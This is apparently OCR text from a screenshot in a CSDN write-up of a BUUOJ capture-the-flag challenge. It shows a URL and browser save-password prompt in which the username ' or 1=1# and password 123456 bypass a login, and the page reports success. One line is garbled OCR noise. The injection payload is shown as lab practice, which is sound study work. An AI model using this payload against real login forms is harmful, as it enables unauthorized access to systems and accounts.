 1e926e68-fe73-4d08-827c-21262921d1b5.node4.buuoj.cn:81/?username='+or+1%3D1%23&password=12345
其他书签
移动设备上的书签
要保存 buuoj.cn 的登录信息吗?
用户名
' or 1=1#
教你，敦 dua 郎哦。
密码
123456
显示密码(H)
保存(S)
不保存(D)
让我访问
用户名
密码
提交查询
登录成功!
CSDN @静默开水